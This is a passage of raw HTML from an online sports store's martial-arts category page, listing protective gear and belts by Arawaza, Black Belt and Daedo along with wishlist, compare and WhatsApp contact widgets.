<a href="https://champions-store.com/product/adidas-male-groin-protector-for-martial-arts-male-groin-guard-adidas/" data-quantity="1" data-title="Adidas Male Groin Protector For Martial Arts - Male Groin Guard Adidas" class="button product_type_variable add_to_cart_button" data-product_id="22065" data-product_sku="9398145" aria-label="Select options for &ldquo;Adidas Male Groin Protector For Martial Arts - Male Groin Guard Adidas&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-2 un-6-cols product type-product post-22017 status-publish first instock product_cat-champions-store-egypt-largest-marketplace-for-global-products-online product_cat-karate product_cat-martial-arts product_cat-champions-store-for-sports-fitness-equipment-in-egypt has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://champions-store.com/product/arawaza-wkf-approved-shin-guards-removable-instep-pad/"><img width="520" height="420" src="https://champions-store.com/wp-content/uploads/2020/10/واقي-ساق-ووش-قدم-من-اراوزا.bmp" class="" alt="Arawaza WKF Approved Shin Guards &amp; Removable Instep Pad" decoding="async" loading="lazy" /></a><div class="footer-button"><a href="https://champions-store.com/product/arawaza-wkf-approved-shin-guards-removable-instep-pad/" data-id="22017"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-22017 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="22017"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:22017,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=22017" data-rel="tooltip"
       data-product-id="22017" data-product-type="variable"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Arawaza WKF Approved Shin Guards &amp; Removable Instep Pad" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=22017&#038;lang=en" class="compare" title="Compare" data-product_id="22017">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://champions-store.com/product/arawaza-wkf-approved-shin-guards-removable-instep-pad/">Arawaza WKF Approved Shin Guards &#038; Removable Instep Pad</a></h2><div class="woocommerce-product-details__short-description">
	<ul>
<li>Name: Shin &amp; Instep Guard W.K.F Recognized</li>
<li>Brand: Arawaza</li>
<li>Colors: Blue / Red</li>
<li>Sizes: Medium / Large / Xl</li>
<li>Arawaza WKF Approved Shin Guards &amp; Removable Instep Pad shape designed with a natural curvature</li>
<li>Shin Guards &amp; Removable Instep Pad provides maximum comfort and security</li>
</ul>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<div class="footer-button"><a href="https://champions-store.com/product/arawaza-wkf-approved-shin-guards-removable-instep-pad/" data-quantity="1" data-title="Arawaza WKF Approved Shin Guards &amp; Removable Instep Pad" class="button product_type_variable add_to_cart_button" data-product_id="22017" data-product_sku="695952" aria-label="Select options for &ldquo;Arawaza WKF Approved Shin Guards &amp; Removable Instep Pad&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-22017 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="22017"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:22017,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=22017" data-rel="tooltip"
       data-product-id="22017" data-product-type="variable"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Arawaza WKF Approved Shin Guards &amp; Removable Instep Pad" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=22017&#038;lang=en" class="compare" title="Compare" data-product_id="22017">Compare</a></div></div></div></div><div class="mf-product-details-hover"><h2><a href="https://champions-store.com/product/arawaza-wkf-approved-shin-guards-removable-instep-pad/">Arawaza WKF Approved Shin Guards &#038; Removable Instep Pad</a></h2>
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<a href="https://champions-store.com/product/arawaza-wkf-approved-shin-guards-removable-instep-pad/" data-quantity="1" data-title="Arawaza WKF Approved Shin Guards &amp; Removable Instep Pad" class="button product_type_variable add_to_cart_button" data-product_id="22017" data-product_sku="695952" aria-label="Select options for &ldquo;Arawaza WKF Approved Shin Guards &amp; Removable Instep Pad&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-2 un-6-cols product type-product post-22294 status-publish instock product_cat-champions-store-egypt-largest-marketplace-for-global-products-online product_cat-martial-arts product_cat-champions-store-for-sports-fitness-equipment-in-egypt product_cat-taekwondo has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://champions-store.com/product/arm-protector-for-taekwondo-training-from-black-belt/"><img width="150" height="113" src="https://champions-store.com/wp-content/uploads/2020/10/Arm-Protector-150x113.jpg" class="" alt="Arm Protector For Taekwondo Training From Black Belt" decoding="async" loading="lazy" /></a><div class="footer-button"><a href="https://champions-store.com/product/arm-protector-for-taekwondo-training-from-black-belt/" data-id="22294"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-22294 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="22294"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:22294,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=22294" data-rel="tooltip"
       data-product-id="22294" data-product-type="variable"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Arm Protector For Taekwondo Training From Black Belt" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=22294&#038;lang=en" class="compare" title="Compare" data-product_id="22294">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://champions-store.com/product/arm-protector-for-taekwondo-training-from-black-belt/">Arm Protector For Taekwondo Training From Black Belt</a></h2><div class="woocommerce-product-details__short-description">
	<ul>
<li>Brand: Black Belt</li>
<li>Color: White</li>
<li>Sizes: Small, Medium, Large</li>
<li>Arm Protector For Taekwondo Training to protect against impacts in combat sports</li>
</ul>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<div class="footer-button"><a href="https://champions-store.com/product/arm-protector-for-taekwondo-training-from-black-belt/" data-quantity="1" data-title="Arm Protector For Taekwondo Training From Black Belt" class="button product_type_variable add_to_cart_button" data-product_id="22294" data-product_sku="1738121" aria-label="Select options for &ldquo;Arm Protector For Taekwondo Training From Black Belt&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-22294 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="22294"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:22294,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=22294" data-rel="tooltip"
       data-product-id="22294" data-product-type="variable"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Arm Protector For Taekwondo Training From Black Belt" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=22294&#038;lang=en" class="compare" title="Compare" data-product_id="22294">Compare</a></div></div></div></div><div class="mf-product-details-hover"><h2><a href="https://champions-store.com/product/arm-protector-for-taekwondo-training-from-black-belt/">Arm Protector For Taekwondo Training From Black Belt</a></h2>
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<a href="https://champions-store.com/product/arm-protector-for-taekwondo-training-from-black-belt/" data-quantity="1" data-title="Arm Protector For Taekwondo Training From Black Belt" class="button product_type_variable add_to_cart_button" data-product_id="22294" data-product_sku="1738121" aria-label="Select options for &ldquo;Arm Protector For Taekwondo Training From Black Belt&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-2 un-6-cols product type-product post-23960 status-publish outofstock product_cat-champions-store-egypt-largest-marketplace-for-global-products-online product_cat-martial-arts product_cat-champions-store-for-sports-fitness-equipment-in-egypt product_cat-taekwondo has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://champions-store.com/product/black-belt-master-daedo/"><img width="150" height="113" src="https://champions-store.com/wp-content/uploads/2020/10/Black-Belt-Master-Daedo-150x113.jpg" class="" alt="&quot; Multicolor Weightlifting Training Tablet - 10 kg&quot;" decoding="async" loading="lazy" /><span class="ribbons"><span class="out-of-stock ribbon">Out Of Stock</span></span></a><div class="footer-button"><a href="https://champions-store.com/product/black-belt-master-daedo/" data-id="23960"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23960 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="23960"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:23960,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=23960" data-rel="tooltip"
       data-product-id="23960" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Black Belt Master (Daedo)" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=23960&#038;lang=en" class="compare" title="Compare" data-product_id="23960">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://champions-store.com/product/black-belt-master-daedo/">Black Belt Master (Daedo)</a></h2><div class="woocommerce-product-details__short-description">
	<ul>
<li>Black Martial Arts Belt</li>
<li>Brand: Daedo</li>
<li>Colour: Black</li>
<li>Composition: 100% Cotton</li>
<li>Size: 275CM / 290CM</li>
</ul>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<div class="footer-button"><a href="https://champions-store.com/product/black-belt-master-daedo/" data-quantity="1" data-title="Black Belt Master (Daedo)" class="button product_type_simple" data-product_id="23960" data-product_sku="3797" aria-label="Read more about &ldquo;Black Belt Master (Daedo)&rdquo;" rel="nofollow" data-success_message=""><i class="p-icon icon-bag2" data-rel="tooltip" title="Read more"></i><span class="add-to-cart-text">Read more</span></a><div class="action-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23960 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="23960"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:23960,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=23960" data-rel="tooltip"
       data-product-id="23960" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Black Belt Master (Daedo)" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=23960&#038;lang=en" class="compare" title="Compare" data-product_id="23960">Compare</a></div></div></div></div><div class="mf-product-details-hover"><h2><a href="https://champions-store.com/product/black-belt-master-daedo/">Black Belt Master (Daedo)</a></h2>
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<a href="https://champions-store.com/product/black-belt-master-daedo/" data-quantity="1" data-title="Black Belt Master (Daedo)" class="button product_type_simple" data-product_id="23960" data-product_sku="3797" aria-label="Read more about &ldquo;Black Belt Master (Daedo)&rdquo;" rel="nofollow" data-success_message=""><i class="p-icon icon-bag2" data-rel="tooltip" title="Read more"></i><span class="add-to-cart-text">Read more</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-2 un-6-cols product type-product post-23944 status-publish instock product_cat-champions-store-egypt-largest-marketplace-for-global-products-online product_cat-martial-arts product_cat-champions-store-for-sports-fitness-equipment-in-egypt product_cat-taekwondo has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://champions-store.com/product/blue-belt-daedo-285-cm/"><img width="150" height="113" src="https://champions-store.com/wp-content/uploads/2020/10/Blue-Martial-Arts-Belt-150x113.jpg" class="" alt="Blue Martial Arts Belt" decoding="async" loading="lazy" /></a><div class="footer-button"><a href="https://champions-store.com/product/blue-belt-daedo-285-cm/" data-id="23944"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23944 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="23944"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:23944,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=23944" data-rel="tooltip"
       data-product-id="23944" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Blue Belt Daedo 285 Cm" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=23944&#038;lang=en" class="compare" title="Compare" data-product_id="23944">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://champions-store.com/product/blue-belt-daedo-285-cm/">Blue Belt Daedo 285 Cm</a></h2><div class="woocommerce-product-details__short-description">
	<ul>
<li>Description: Blue Martial Arts Belt</li>
<li>Brand: Daedo</li>
<li>Colour: Blue</li>
<li>Composition: 100% Cotton</li>
<li>Size: 285cm</li>
</ul>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<div class="footer-button"><a href="/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?add-to-cart=23944" data-quantity="1" data-title="Blue Belt Daedo 285 Cm" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23944" data-product_sku="9783" aria-label="Add to cart: &ldquo;Blue Belt Daedo 285 Cm&rdquo;" rel="nofollow" data-success_message="&ldquo;Blue Belt Daedo 285 Cm&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a><div class="action-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23944 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="23944"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:23944,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=23944" data-rel="tooltip"
       data-product-id="23944" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Blue Belt Daedo 285 Cm" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=23944&#038;lang=en" class="compare" title="Compare" data-product_id="23944">Compare</a></div></div></div></div><div class="mf-product-details-hover"><h2><a href="https://champions-store.com/product/blue-belt-daedo-285-cm/">Blue Belt Daedo 285 Cm</a></h2>
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<a href="/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?add-to-cart=23944" data-quantity="1" data-title="Blue Belt Daedo 285 Cm" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23944" data-product_sku="9783" aria-label="Add to cart: &ldquo;Blue Belt Daedo 285 Cm&rdquo;" rel="nofollow" data-success_message="&ldquo;Blue Belt Daedo 285 Cm&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-2 un-6-cols product type-product post-5485 status-publish instock product_cat-champions-store-egypt-largest-marketplace-for-global-products-online product_cat-boxing product_cat-martial-arts has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://champions-store.com/product/sand-bag-with-stand-60cm/"><img width="150" height="113" src="https://champions-store.com/wp-content/uploads/2020/06/باج-كيس-ملاكمة-قاعده-صغيره-150x113.jpg" class="" alt="Boxing bag &amp; Sand Bag with Stand-60cm" decoding="async" loading="lazy" /></a><div class="footer-button"><a href="https://champions-store.com/product/sand-bag-with-stand-60cm/" data-id="5485"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-5485 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="5485"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5485,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=5485" data-rel="tooltip"
       data-product-id="5485" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
